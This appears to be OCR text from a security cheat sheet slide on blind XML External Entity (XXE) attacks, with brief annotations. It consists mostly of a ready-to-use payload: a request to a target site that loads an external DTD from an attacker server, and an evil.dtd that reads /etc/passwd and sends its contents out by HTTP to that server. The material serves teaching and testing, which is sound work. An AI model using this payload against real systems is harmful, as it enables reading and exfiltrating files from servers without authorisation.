 ThDrks
XML External Entity
In case of a blind XXE, you can always rely on dtd file to exfil data to your server
POST http://sometargetsite.com/import?type=XML HTTP/1.1
Request:
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"http://poc.myserver.com/evil.dtd"> %xxe;]>
evil.dtd:
<!ENTITY % xxePOC SYSTEM "file:///etc/passwd">
<!ENTITY % exfildata "<!ENTITY exfil SYSTEM
'http://poc.mysite.com/?x=%xxePOC;'>">
%exfildata;
%exfil;
Assign the contents of /etc/passwd to “xxe”
Defines a new entity called “exfildata” under “eval”
“Exfil” makes a http request to the attacker server
with the contents of our file